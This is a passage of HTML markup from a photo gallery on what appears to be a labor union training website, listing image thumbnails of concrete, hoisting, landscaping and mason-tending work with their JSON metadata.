style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?81' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/8-19-19-min.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-81' value='{"id":81,"form_id":1,"category":"category-4","name":"8-19-19-min.jpg","path":"images\/eventgallery\/StanfordFacility\/8-19-19-min.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/8-19-19-min.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/8-19-19-min.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"100","target":"blank","lightboxUrl":"","watermark_name":"8-19-19-min.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?82' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/9-9-19-min.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-82' value='{"id":82,"form_id":1,"category":"category-4","name":"9-9-19-min.jpg","path":"images\/eventgallery\/StanfordFacility\/9-9-19-min.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/9-9-19-min.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/9-9-19-min.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"101","target":"blank","lightboxUrl":"","watermark_name":"9-9-19-min.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?83' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/9-9-192-min.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-83' value='{"id":83,"form_id":1,"category":"category-4","name":"9-9-192-min.jpg","path":"images\/eventgallery\/StanfordFacility\/9-9-192-min.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/9-9-192-min.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/9-9-192-min.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"102","target":"blank","lightboxUrl":"","watermark_name":"9-9-192-min.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?84' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/9-9-193-min.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-84' value='{"id":84,"form_id":1,"category":"category-4","name":"9-9-193-min.jpg","path":"images\/eventgallery\/StanfordFacility\/9-9-193-min.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/9-9-193-min.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/9-9-193-min.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"103","target":"blank","lightboxUrl":"","watermark_name":"9-9-193-min.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?85' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/9-9-194-min.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-85' value='{"id":85,"form_id":1,"category":"category-4","name":"9-9-194-min.jpg","path":"images\/eventgallery\/StanfordFacility\/9-9-194-min.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/9-9-194-min.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/9-9-194-min.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"104","target":"blank","lightboxUrl":"","watermark_name":"9-9-194-min.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?86' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Concrete.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-86' value='{"id":86,"form_id":1,"category":"category-4","name":"Concrete.jpg","path":"images\/eventgallery\/StanfordFacility\/Concrete.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Concrete.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Concrete.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"105","target":"blank","lightboxUrl":"","watermark_name":"Concrete.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?87' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Concrete1.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-87' value='{"id":87,"form_id":1,"category":"category-4","name":"Concrete1.jpg","path":"images\/eventgallery\/StanfordFacility\/Concrete1.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Concrete1.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Concrete1.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"106","target":"blank","lightboxUrl":"","watermark_name":"Concrete1.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?88' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Concrete2 2 4-22-19.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-88' value='{"id":88,"form_id":1,"category":"category-4","name":"Concrete2 2 4-22-19.jpg","path":"images\/eventgallery\/StanfordFacility\/Concrete2 2 4-22-19.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Concrete2 2 4-22-19.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Concrete2 2 4-22-19.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"107","target":"blank","lightboxUrl":"","watermark_name":"Concrete2 2 4-22-19.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?89' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Concrete2 3 4-22-19.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-89' value='{"id":89,"form_id":1,"category":"category-4","name":"Concrete2 3 4-22-19.jpg","path":"images\/eventgallery\/StanfordFacility\/Concrete2 3 4-22-19.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Concrete2 3 4-22-19.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Concrete2 3 4-22-19.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"108","target":"blank","lightboxUrl":"","watermark_name":"Concrete2 3 4-22-19.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?90' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Concrete2 4 4-22-19.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-90' value='{"id":90,"form_id":1,"category":"category-4","name":"Concrete2 4 4-22-19.jpg","path":"images\/eventgallery\/StanfordFacility\/Concrete2 4 4-22-19.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Concrete2 4 4-22-19.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Concrete2 4 4-22-19.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"109","target":"blank","lightboxUrl":"","watermark_name":"Concrete2 4 4-22-19.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?91' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Concrete2 4-22-19.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-91' value='{"id":91,"form_id":1,"category":"category-4","name":"Concrete2 4-22-19.jpg","path":"images\/eventgallery\/StanfordFacility\/Concrete2 4-22-19.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Concrete2 4-22-19.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Concrete2 4-22-19.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"110","target":"blank","lightboxUrl":"","watermark_name":"Concrete2 4-22-19.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?92' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Concrete2 5 4-22-19.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-92' value='{"id":92,"form_id":1,"category":"category-4","name":"Concrete2 5 4-22-19.jpg","path":"images\/eventgallery\/StanfordFacility\/Concrete2 5 4-22-19.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Concrete2 5 4-22-19.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Concrete2 5 4-22-19.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"111","target":"blank","lightboxUrl":"","watermark_name":"Concrete2 5 4-22-19.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?93' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Concrete2 6 4-22-19.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-93' value='{"id":93,"form_id":1,"category":"category-4","name":"Concrete2 6 4-22-19.jpg","path":"images\/eventgallery\/StanfordFacility\/Concrete2 6 4-22-19.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Concrete2 6 4-22-19.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Concrete2 6 4-22-19.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"112","target":"blank","lightboxUrl":"","watermark_name":"Concrete2 6 4-22-19.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?94' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Concrete2 7 4-22-19.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-94' value='{"id":94,"form_id":1,"category":"category-4","name":"Concrete2 7 4-22-19.jpg","path":"images\/eventgallery\/StanfordFacility\/Concrete2 7 4-22-19.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Concrete2 7 4-22-19.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Concrete2 7 4-22-19.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"113","target":"blank","lightboxUrl":"","watermark_name":"Concrete2 7 4-22-19.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?95' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Concrete2.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-95' value='{"id":95,"form_id":1,"category":"category-4","name":"Concrete2.jpg","path":"images\/eventgallery\/StanfordFacility\/Concrete2.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Concrete2.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Concrete2.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"114","target":"blank","lightboxUrl":"","watermark_name":"Concrete2.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?96' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Concrete3.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-96' value='{"id":96,"form_id":1,"category":"category-4","name":"Concrete3.jpg","path":"images\/eventgallery\/StanfordFacility\/Concrete3.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Concrete3.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Concrete3.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"115","target":"blank","lightboxUrl":"","watermark_name":"Concrete3.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?97' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Concrete5.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-97' value='{"id":97,"form_id":1,"category":"category-4","name":"Concrete5.jpg","path":"images\/eventgallery\/StanfordFacility\/Concrete5.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Concrete5.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Concrete5.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"116","target":"blank","lightboxUrl":"","watermark_name":"Concrete5.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?98' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/DSC_0718.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-98' value='{"id":98,"form_id":1,"category":"category-4","name":"DSC_0718.jpg","path":"images\/eventgallery\/StanfordFacility\/DSC_0718.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/DSC_0718.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/DSC_0718.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"117","target":"blank","lightboxUrl":"","watermark_name":"DSC_0718.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?99' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Hoisting.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-99' value='{"id":99,"form_id":1,"category":"category-4","name":"Hoisting.jpg","path":"images\/eventgallery\/StanfordFacility\/Hoisting.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Hoisting.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Hoisting.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"118","target":"blank","lightboxUrl":"","watermark_name":"Hoisting.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?100' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Hoisting1.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-100' value='{"id":100,"form_id":1,"category":"category-4","name":"Hoisting1.jpg","path":"images\/eventgallery\/StanfordFacility\/Hoisting1.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Hoisting1.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Hoisting1.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"119","target":"blank","lightboxUrl":"","watermark_name":"Hoisting1.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?101' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Hoisting2.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-101' value='{"id":101,"form_id":1,"category":"category-4","name":"Hoisting2.jpg","path":"images\/eventgallery\/StanfordFacility\/Hoisting2.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Hoisting2.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Hoisting2.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"120","target":"blank","lightboxUrl":"","watermark_name":"Hoisting2.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?102' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/ICRA6.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-102' value='{"id":102,"form_id":1,"category":"category-4","name":"ICRA6.jpg","path":"images\/eventgallery\/StanfordFacility\/ICRA6.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/ICRA6.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/ICRA6.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"121","target":"blank","lightboxUrl":"","watermark_name":"ICRA6.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?103' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Labor and Work Street Fair 2.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-103' value='{"id":103,"form_id":1,"category":"category-4","name":"Labor and Work Street Fair 2.jpg","path":"images\/eventgallery\/StanfordFacility\/Labor and Work Street Fair 2.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Labor and Work Street Fair 2.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Labor and Work Street Fair 2.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"122","target":"blank","lightboxUrl":"","watermark_name":"Labor and Work Street Fair 2.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?104' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Labor and Work Street Fair 3.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-104' value='{"id":104,"form_id":1,"category":"category-4","name":"Labor and Work Street Fair 3.jpg","path":"images\/eventgallery\/StanfordFacility\/Labor and Work Street Fair 3.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Labor and Work Street Fair 3.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Labor and Work Street Fair 3.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"123","target":"blank","lightboxUrl":"","watermark_name":"Labor and Work Street Fair 3.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?105' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Labor and Work Street Fair 4.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-105' value='{"id":105,"form_id":1,"category":"category-4","name":"Labor and Work Street Fair 4.jpg","path":"images\/eventgallery\/StanfordFacility\/Labor and Work Street Fair 4.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Labor and Work Street Fair 4.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Labor and Work Street Fair 4.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"124","target":"blank","lightboxUrl":"","watermark_name":"Labor and Work Street Fair 4.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?106' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Labor and Work Street Fair.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-106' value='{"id":106,"form_id":1,"category":"category-4","name":"Labor and Work Street Fair.jpg","path":"images\/eventgallery\/StanfordFacility\/Labor and Work Street Fair.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Labor and Work Street Fair.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Labor and Work Street Fair.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"125","target":"blank","lightboxUrl":"","watermark_name":"Labor and Work Street Fair.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?107' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Landscape2.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-107' value='{"id":107,"form_id":1,"category":"category-4","name":"Landscape2.jpg","path":"images\/eventgallery\/StanfordFacility\/Landscape2.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Landscape2.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Landscape2.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"126","target":"blank","lightboxUrl":"","watermark_name":"Landscape2.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?108' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Landscape3.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-108' value='{"id":108,"form_id":1,"category":"category-4","name":"Landscape3.jpg","path":"images\/eventgallery\/StanfordFacility\/Landscape3.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Landscape3.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Landscape3.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"127","target":"blank","lightboxUrl":"","watermark_name":"Landscape3.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?109' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Landscape4.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-109' value='{"id":109,"form_id":1,"category":"category-4","name":"Landscape4.jpg","path":"images\/eventgallery\/StanfordFacility\/Landscape4.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Landscape4.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Landscape4.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"128","target":"blank","lightboxUrl":"","watermark_name":"Landscape4.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?110' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Landscaping edit.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-110' value='{"id":110,"form_id":1,"category":"category-4","name":"Landscaping edit.jpg","path":"images\/eventgallery\/StanfordFacility\/Landscaping edit.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Landscaping edit.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Landscaping edit.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"129","target":"blank","lightboxUrl":"","watermark_name":"Landscaping edit.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?111' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Mason Tending.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-111' value='{"id":111,"form_id":1,"category":"category-4","name":"Mason Tending.jpg","path":"images\/eventgallery\/StanfordFacility\/Mason Tending.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Mason Tending.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Mason Tending.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"130","target":"blank","lightboxUrl":"","watermark_name":"Mason Tending.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?112' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/Mason Tending1.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-112' value='{"id":112,"form_id":1,"category":"category-4","name":"Mason Tending1.jpg","path":"images\/eventgallery\/StanfordFacility\/Mason Tending1.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/Mason Tending1.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/Mason Tending1.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"131","target":"blank","lightboxUrl":"","watermark_name":"Mason Tending1.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?113' class='ba-gallery-image-link'></span><div class='ba-image'><img 